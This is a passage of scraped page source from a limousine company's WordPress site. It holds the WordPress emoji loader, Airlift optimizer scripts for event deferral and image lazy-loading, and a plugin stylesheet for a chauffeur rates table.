const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.amani-limousines.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script>


<script id="bv-override-listeners">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});function bv_override_browser_listener(target){var bv_og_add_event_listener=target.addEventListener,bv_og_remove_event_listener=target.removeEventListener;function bv_handle_event_listeners(type,listener,options){var handledEvents=["readystatechange","DOMContentLoaded","load","pageshow"],eventName=type;(!document.currentScript||!document.currentScript.hasAttribute("bv-exclude"))&&(eventName=handledEvents.indexOf(type)!==-1?"Airlift"+type:type),arguments[0]=eventName,bv_og_add_event_listener.apply(target,arguments)}__name(bv_handle_event_listeners,"bv_handle_event_listeners");function bv_handle_remove_event_listener(type,listener,options){var handledEvents=["readystatechange","DOMContentLoaded","load","pageshow"],eventName=type;(!document.currentScript||!document.currentScript.hasAttribute("bv-exclude"))&&(eventName=handledEvents.indexOf(type)!==-1?"Airlift"+type:type),arguments[0]=eventName,bv_og_remove_event_listener.apply(target,arguments)}__name(bv_handle_remove_event_listener,"bv_handle_remove_event_listener"),target.addEventListener=function(type,listener,options){bv_handle_event_listeners(type,listener,options)},target.removeEventListener=function(type,listener,options){bv_handle_remove_event_listener(type,listener,options)}}__name(bv_override_browser_listener,"bv_override_browser_listener"),bv_override_browser_listener(window),bv_override_browser_listener(document);function bv_override_property_listeners(target,eventType){if(!target||typeof target!="object"){console.error("bv_override_property_listeners: Invalid target",target);return}var airliftPropertyName="on"+eventType,existingDescriptor=Object.getOwnPropertyDescriptor(target,airliftPropertyName);if(existingDescriptor&&!existingDescriptor.configurable){console.warn("Cannot override "+airliftPropertyName+": property is not configurable");return}var bv_internalHandler=null,airliftEventName="Airlift"+eventType,bvWrapperFunction=__name(function(e){if(bv_internalHandler)try{bv_internalHandler(e)}catch(error){console.error("Error in "+airliftPropertyName+" handler:",error)}},"bvWrapperFunction");try{Object.defineProperty(target,airliftPropertyName,{get:__name(function(){return bv_internalHandler},"get"),set:__name(function(handler){if(handler!=null&&typeof handler!="function"){console.warn("Invalid handler for "+airliftPropertyName+", ignoring");return}handler?(bv_internalHandler||target.addEventListener(airliftEventName,bvWrapperFunction),bv_internalHandler=handler):(bv_internalHandler=null,target.removeEventListener(airliftEventName,bvWrapperFunction))},"set"),enumerable:!0,configurable:!0})}catch(error){console.error("Failed to override "+airliftPropertyName+":",error)}}__name(bv_override_property_listeners,"bv_override_property_listeners"),bv_override_property_listeners(window,"load"),bv_override_property_listeners(window,"pageshow"),bv_override_property_listeners(document,"DOMContentLoaded"),bv_override_property_listeners(document,"readystatechange");function bv_override_document_write(){var bv_original_write=document.write,bv_original_writeln=document.writeln;function bv_handle_document_write(scriptElement,content){try{if(content==null)return;if(content=String(content),scriptElement&&scriptElement.hasAttribute("bv-exclude"))return bv_original_write.call(document,content);var container=null;scriptElement&&scriptElement.documentWriteContainer?container=scriptElement.documentWriteContainer:(container=document.createElement("span"),scriptElement&&(scriptElement.documentWriteContainer=container)),container.innerHTML+=content;var insertPoint=scriptElement||document.currentScript;if(!container.parentNode)if(insertPoint&&insertPoint.parentNode)insertPoint.parentNode.insertBefore(container,insertPoint.nextSibling);else if(document.body)document.body.appendChild(container);else{console.warn("document.body not ready for document.write, deferring"),typeof window<"u"&&window.addEventListener("DOMContentLoaded",function(){document.body&&!container.parentNode&&document.body.appendChild(container)});return}var tempDiv=document.createElement("span");tempDiv.innerHTML=content;var scriptsInContent=tempDiv.querySelectorAll("script");scriptsInContent.length>0&&scriptsInContent.forEach(function(oldScript){try{var newScript=document.createElement("script"),attributes=oldScript.getAttributeNames();attributes.forEach(function(attr){try{newScript.setAttribute(attr,oldScript.getAttribute(attr))}catch{console.log("Not able to set Attribute:")}}),newScript.async=!1,!oldScript.src&&oldScript.textContent&&(newScript.textContent=oldScript.textContent),newScript.setAttribute("bv-document-write",""),setTimeout(function(){try{insertPoint&&insertPoint.parentNode?insertPoint.parentNode.insertBefore(newScript,insertPoint.nextSibling):document.head&&document.head.appendChild(newScript)}catch(error){console.error("Error inserting document.write script:",error)}},0)}catch(error){console.error("Error processing document.write script:",error)}})}catch(error){console.error("Error in document.write handler:",error);try{bv_original_write.call(document,content)}catch(e){console.error("Fallback document.write also failed:",e)}}}__name(bv_handle_document_write,"bv_handle_document_write"),document.write=function(content){bv_handle_document_write(document.currentScript,content)},document.writeln=function(content){bv_handle_document_write(document.currentScript,content+`
`)}}__name(bv_override_document_write,"bv_override_document_write"),bv_override_document_write();
</script>
<template id=d6fe9c24159ed4a27d224d91c70f8fdc></template>
<script id="bv-dynamic-image-lazyload" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split(".").pop().toLowerCase().split("?")[0]}__name(getExtension,"getExtension");function getNewImageUrlSVG(url,webp_status,encoded_url,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1];var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let resized_infos=get_bv_identifier(encoded_url,"bv-resized-infos"),device_name=getImageDeviceName(resized_infos,dimensions);if(device_name!=""){let img_ext=getExtension(new_url);new_url+="."+device_name+"."+img_ext}}return webp_status&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlSVG,"getNewImageUrlSVG");function get_bv_identifier(property,attr_identifier="bv-identifer"){let a=null;try{a=property.match(/.*?base64,(.*?)"/)}catch(error){console.log(error)}if(!a||!a[1])try{a=property.match(/.*?base64,(.*)/)}catch(error){console.log(error)}if(a&&a[1]){let b=null;if(attr_identifier=="bv-identifer"?b=atob(a[1]).match(/.*?bv-identifer="(.*?)"/):attr_identifier=="bv-bg-style"?b=atob(a[1]).match(/.*?bv-bg-style="(.*?)"/):attr_identifier=="bv-resized-infos"&&(b=atob(a[1]).match(/.*?bv-resized-infos="(.*?)"/)),b&&b[1])return attr_identifier=="bv-bg-style"||attr_identifier=="bv-resized-infos"?atob(b[1]):b[1]}return!1}__name(get_bv_identifier,"get_bv_identifier");var bv_url_map=JSON.parse('{"0":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/themes/chauffeur/framework/images/close.png?bv_host=www.amani-limousines.com","1":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/vc/alert.png?bv_host=www.amani-limousines.com","2":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/vc/info.png?bv_host=www.amani-limousines.com","3":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/vc/tick.png?bv_host=www.amani-limousines.com","4":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/vc/exclamation.png?bv_host=www.amani-limousines.com","5":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/address-book.png?bv_host=www.amani-limousines.com","6":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png?bv_host=www.amani-limousines.com","7":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/anchor.png?bv_host=www.amani-limousines.com","8":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/application-image.png?bv_host=www.amani-limousines.com","9":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/arrow.png?bv_host=www.amani-limousines.com","10":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/asterisk.png?bv_host=www.amani-limousines.com","11":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png?bv_host=www.amani-limousines.com","12":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/balloon.png?bv_host=www.amani-limousines.com","13":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png?bv_host=www.amani-limousines.com","14":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png?bv_host=www.amani-limousines.com","15":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png?bv_host=www.amani-limousines.com","16":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/battery-full.png?bv_host=www.amani-limousines.com","17":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/binocular.png?bv_host=www.amani-limousines.com","18":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png?bv_host=www.amani-limousines.com","19":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png?bv_host=www.amani-limousines.com","20":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png?bv_host=www.amani-limousines.com","21":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png?bv_host=www.amani-limousines.com","22":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png?bv_host=www.amani-limousines.com","23":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png?bv_host=www.amani-limousines.com","24":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png?bv_host=www.amani-limousines.com","25":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/bookmark.png?bv_host=www.amani-limousines.com","26":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/camcorder.png?bv_host=www.amani-limousines.com","27":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/camera.png?bv_host=www.amani-limousines.com","28":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/chart.png?bv_host=www.amani-limousines.com","29":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png?bv_host=www.amani-limousines.com","30":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/clock.png?bv_host=www.amani-limousines.com","31":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/control.png?bv_host=www.amani-limousines.com","32":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/fire.png?bv_host=www.amani-limousines.com","33":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/heart.png?bv_host=www.amani-limousines.com","34":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/mail.png?bv_host=www.amani-limousines.com","35":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png?bv_host=www.amani-limousines.com","36":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/video.png?bv_host=www.amani-limousines.com","37":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/toggle_open.png?bv_host=www.amani-limousines.com","38":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/toggle_close.png?bv_host=www.amani-limousines.com","39":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/flickr.png?bv_host=www.amani-limousines.com"}');const bvObservedNodesWithCounter=new Map,bv_webp_status=isWebpSupported();function bvObserveImgNode(node){const bv_counter=bvObservedNodesWithCounter.get(node)||0;bv_counter<50&&(bvObservedNodesWithCounter.set(node,bv_counter+1),other_image_observer.observe(node),console.log("NodeP with backgroundImage :",node))}__name(bvObserveImgNode,"bvObserveImgNode");function set_iframe_element_src_v2(iframe_element){let src_value=iframe_element.getAttribute("bv-data-src");src_value?(src_value.includes("autoplay=1")&&(src_value+="&mute=1"),iframe_element.setAttribute("src",src_value)):console.log("IFRAME_SRC_NOT_FOUND : "+entry)}__name(set_iframe_element_src_v2,"set_iframe_element_src_v2");function handleOtherImages(entries){entries.map(entry2=>{if(entry2.isIntersecting){const computedStyle=getComputedStyle(entry2.target),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";let property_value=null,property_type=null;if(backgroundImage!=="none"&&backgroundImage.match(/url\(/)?(property_value=backgroundImage,property_type="background-image"):background!=="none"&&background.match(/url\(/)&&(property_value=background,property_type="background"),property_value){let bv_bg_style=get_bv_identifier(property_value,"bv-bg-style"),url_identifier=get_bv_identifier(property_value);if(url_identifier){let new_url=bv_url_map[url_identifier];if(new_url){const regex=/url\(['"]?(data:image.*?)['"]?\)/g;if(bv_bg_style&&bv_bg_style.length>0){for(;(match=regex.exec(bv_bg_style))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());bv_bg_style=bv_bg_style.replace(match[1],new_img_url)}let new_bv_bg_style=entry2.target.getAttribute("style")||"";new_bv_bg_style=new_bv_bg_style+(new_bv_bg_style?";":"")+(bv_bg_style||""),entry2.target.setAttribute("style",new_bv_bg_style)}else{for(;(match=regex.exec(property_value))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());property_value=property_value.replace(match[1],new_img_url)}entry2.target.style.setProperty(property_type,property_value,"important")}}}}bvObservedNodesWithCounter.delete(entry2.target),other_image_observer.unobserve(entry2.target)}})}__name(handleOtherImages,"handleOtherImages");function handleIframesV2(entries){entries.map(entry2=>{entry2.isIntersecting&&(set_iframe_element_src_v2(entry2.target),iframe_observer_v2.unobserve(entry2.target))})}__name(handleIframesV2,"handleIframesV2");const bvCheckNode=__name((node,currentLevel=1,maxLevel=1/0)=>{if(node.nodeType===1){const className=node.getAttribute("class");if(node.nodeName==="IFRAME"&&typeof className=="string"&&className.includes("bv-lazyload-iframe"))iframe_observer_v2.observe(node);else{const computedStyle=getComputedStyle(node),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(node):background!=="none"&&background.match(/url\(/)?get_bv_identifier(background)&&bvObserveImgNode(node):typeof className=="string"&&className.includes("bv-lazyload-bg-style")?bv_style_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-tag-img")?img_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-picture")&&picture_lazy_observer.observe(node)}}currentLevel<maxLevel&&node.childNodes.length&&node.childNodes.forEach(childNode=>{bvCheckNode(childNode,currentLevel+1,maxLevel)})},"bvCheckNode");function bv_handle_mutations(mutations){mutations.forEach(mutation=>{if(mutation.type==="childList"&&mutation.addedNodes.length)mutation.addedNodes.forEach(node=>{setTimeout(function(){bvCheckNode(node)},0)});else if(mutation.type==="attributes"){const targetNode=mutation.target,attributeName=mutation.attributeName,attributeValue=targetNode.getAttribute(attributeName);if(attributeName==="style"&&targetNode.style.backgroundImage!==mutation_observer.prevBackgroundImage){const computedStyle=getComputedStyle(targetNode),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(targetNode):background!=="none"&&background.match(/url\(/)&&get_bv_identifier(background)&&bvObserveImgNode(targetNode)}else attributeName==="class"&&setTimeout(function(){bvCheckNode(targetNode)},0)}})}__name(bv_handle_mutations,"bv_handle_mutations");function handle_mod_key_nodes(){let node_elements=document.querySelectorAll("[bv-img-mod-key]");for(let i=0;i<node_elements.length;i++){let element=node_elements[i],target_key=element.getAttribute("bv-img-mod-key"),mod_url=element.getAttribute(target_key);if(mod_url){let url_identifier=get_bv_identifier(mod_url);if(url_identifier){let old_url=bv_url_map[url_identifier];if(old_url){let dimensions=element.getBoundingClientRect(),new_img_url=getNewImageUrlSVG(old_url,bv_webp_status,mod_url,dimensions);element.setAttribute(target_key,new_img_url)}}}}}__name(handle_mod_key_nodes,"handle_mod_key_nodes");function bvRemoveEventListeners(){for(const event of bv_lazyload_events)window.removeEventListener(event,handleLazyloadedStyleImages)}__name(bvRemoveEventListeners,"bvRemoveEventListeners");function handleLazyloadedStyleImages(){setTimeout(function(){bvRemoveEventListeners()},0),document.querySelectorAll("body *").forEach(_element=>{setTimeout(function(){bvCheckNode(_element,1,1)},0)})}__name(handleLazyloadedStyleImages,"handleLazyloadedStyleImages"),handle_mod_key_nodes();let other_image_observer,iframe_observer_v2,mutation_observer;"IntersectionObserver"in window&&(other_image_observer=new IntersectionObserver(handleOtherImages),iframe_observer_v2=new IntersectionObserver(handleIframesV2)),"MutationObserver"in window&&(mutation_observer=new MutationObserver(bv_handle_mutations),mutation_observer.prevBackground="",mutation_observer.prevBackgroundImage="",mutation_observer.observe(document.body,{childList:!0,subtree:!0,attributes:!0,characterData:!0})),"IntersectionObserver"in window&&"MutationObserver"in window&&window.addEventListener("load",event=>{for(const event2 of bv_lazyload_events)window.addEventListener(event2,handleLazyloadedStyleImages,{once:!0})});
</script>

<script id="bv-rename-images" type="text/javascript" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});const IMAGE_URL_ATTRIBUTES=["data-src","data-lazy-original","data-lazy-src","data-lazysrc","data-lazysrcset","data-lazy-srcset","data-envira-src","data-srcset","bv-data-src","bv-data-srcset","data-large_image","data-depicter-src","data-depicter-srcset","data-orig-src"],IMAGE_EXTENSIONS=["jpg","jpeg","png","gif","svg","jpe","webp"],BV_CDN_URL="##BV_CDN_URL##",BV_SITE_OPT_PATH="al_opt_content";var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function isValidUrl(url){return!!/^https?:\/\//i.test(url)}__name(isValidUrl,"isValidUrl");function isImage(url){let img_ext=getExtension(url);return!!IMAGE_EXTENSIONS.includes(img_ext)}__name(isImage,"isImage");function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split("?")[0].split(".").pop().toLowerCase()}__name(getExtension,"getExtension");function getNewImageUrlQuery(url,webp_status2,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1],params=new URLSearchParams(query_string),resized_infos=params.get("bv-resized-infos");params.delete("bv-resized-infos"),query_string=params.toString();var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let device_name=getImageDeviceName(resized_infos,dimensions),img_ext=getExtension(new_url);device_name!=""&&(new_url+="."+device_name+"."+img_ext)}return webp_status2&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlQuery,"getNewImageUrlQuery");function isOurCdnImage(url){return!!(url.includes(BV_CDN_URL)||url.includes(BV_SITE_OPT_PATH))}__name(isOurCdnImage,"isOurCdnImage");function canChangeUrl(url){return getExtension(url)==="svg"||url.includes("data:image")?!1:!!isOurCdnImage(url)}__name(canChangeUrl,"canChangeUrl");function handleNodeElements(node_elements,img_url_attrs,webp_status2){node_elements.forEach(node_element=>{img_url_attrs.forEach(attr=>{flag=!1,node_element.hasAttribute(attr)&&(attr_val=node_element.getAttribute(attr),new_val="",attr_val.split(",").forEach(src=>{let src_parts=src.trim().split(" "),clean_url=src_parts.shift();if(flag?new_val+=",":flag=!0,isValidUrl(clean_url)&&isImage(clean_url))if(canChangeUrl(clean_url)){let new_url=getNewImageUrlQuery(clean_url,webp_status2,node_element.getBoundingClientRect());new_val+=[new_url].concat(src_parts).join(" ")}else new_val+=src;else new_val+=src}),node_element.setAttribute(attr,new_val))})})}__name(handleNodeElements,"handleNodeElements");function handleTagWithStyle(tag_elements_with_style2,webp_status2){tag_elements_with_style2.forEach(tag_element=>{let img_url=tag_element.getAttribute("bv-style-url");if(img_url&&isValidUrl(img_url)&&isImage(img_url)&&canChangeUrl(img_url)){let new_img_url=getNewImageUrlQuery(img_url,webp_status2,tag_element.getBoundingClientRect()),style_attr_val=tag_element.getAttribute("bv-data-style");style_attr_val&&(new_style_val=style_attr_val.replace(img_url,new_img_url),tag_element.setAttribute("bv-data-style",new_style_val))}})}__name(handleTagWithStyle,"handleTagWithStyle");let webp_status=isWebpSupported(),img_tags=document.querySelectorAll(".bv-tag-attr-replace");handleNodeElements(img_tags,IMAGE_URL_ATTRIBUTES,webp_status);let tag_elements_with_style=document.querySelectorAll(".bv-style-attr-replace");handleTagWithStyle(tag_elements_with_style,webp_status);
</script>

</body>
</html><!-- This website is optimized by Airlift. Learn more: https://airlift.net. Template:. Learn more: https://airlift.net. Template: 696704151906364193d58367. Config Timestamp: 2026-01-14 02:48:53 UTC, Cached Timestamp: 2026-02-01 05:40:34 UTC -->

--- FILE ---
content_type: text/css
request_url: https://www.amani-limousines.com/wp-content/plugins/chauffeur-shortcodes-post-types/assets/css/style.css?ver=6.9
body_size: 643
content:
.button-center {
	display: block !important;
	margin: 0 auto !important;
	max-width: 200px;
}

.chauffeur-service-rates-table-wrapper {
	overflow-x: auto;
}

.chauffeur-service-rates-table {
	min-width: 1000px;
}

.chauffeur-service-rates-table th:first-child {
	background: transparent;
}

.chauffeur-service-rates-table th:first-child:after,
.chauffeur-service-rates-table th:first-child:hover:after {
	border-top: none;
}

table.chauffeur-service-rates-table tbody th {
	padding: 30px;
	position: relative;
}

.chauffeur-service-rates-table th:after {
	width: 0px;
	height: 0px;
	border-left: 12px solid transparent;
	border-right: 12px solid transparent;
	display: block;
	content: '';
	position: absolute;
	bottom: -10px;
	left: 30px;
}

.chauffeur-service-rates-table th p {
	line-height: 160%;
	font-size: 16px;
	margin: 0 0 0px 0;
	color: #838383;
	font-family: 'Source Sans Pro', sans-serif;
}

.chauffeur-service-rates-table th p strong {
	font-family: 'Montserrat', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 18px;
	display: block;
	color: #fff;
	font-weight: bold;
}

table.chauffeur-service-rates-table td {
	padding: 30px !important;
}

.chauffeur-service-rates-table td p {
	color: #838383;
	margin: 0;
	font-size: 15px;
}

.chauffeur-service-rates-table td p strong {
	color: #424242;
	font-family: 'Montserrat', sans-serif;
	-moz-osx-font-smoothing: grayscale;
	font-size: 16px;
	font-weight: bold;
	display: block;
}

.chauffeur-service-rates-table td:first-child img {
	float: left;
}

.chauffeur-service-rates-table td:first-child p {
	font-family: 'Montserrat', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	float: left;
	padding: 14px 0 14px 14px;
	margin: 0;
	font-size: 16px;
}

table.chauffeur-service-rates-table tbody th:first-child {
	border-right: none;
}

table.chauffeur-service-rates-table tbody th:first-child:hover {
	background: transparent;
}

